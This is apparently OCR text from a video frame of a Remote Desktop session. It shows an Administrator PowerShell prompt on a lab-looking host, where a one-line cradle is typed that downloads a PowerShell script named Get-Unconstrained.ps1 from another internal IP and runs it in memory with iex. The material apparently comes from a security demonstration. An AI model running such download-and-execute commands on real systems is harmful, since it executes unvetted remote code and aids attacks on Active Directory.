 192.168.230.146 - Remote Desktop Connection
Administrator: Windows PowerShell
PS C:\Windows\system32>
PS C:\Windows\system32> $env:COMPUTERNAME
PFPTLAB-BUILD
PS C:\Windows\system32> iex (New-Object Net.WebClient).DownloadString('http://192.168.230.1/Get-Unconstrained.ps1
18:04
28-02-2016